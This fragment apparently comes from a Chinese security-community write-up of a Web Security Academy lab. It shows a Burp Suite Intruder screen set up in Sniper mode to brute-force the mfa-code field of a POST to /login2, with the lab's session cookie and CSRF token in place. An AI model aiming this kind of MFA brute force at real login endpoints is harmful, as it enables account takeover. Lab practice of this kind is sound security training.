 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login2 HTTP/1.1
Host: 0aa100b10435ead380b380600093004d.web-security-academy.net
Connection: close
Content-Length: 52
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0aa100b10435ead380b380600093004d.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aa100b10435ead380b380600093004d.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mOAU3FNL2lun3g8r3ECCTtLE7zMq6rRh
csrf=JSi19aivp8mQyBqjbwQoQLSqO5PVhEkZ&mfa-code=§11111§
先知社区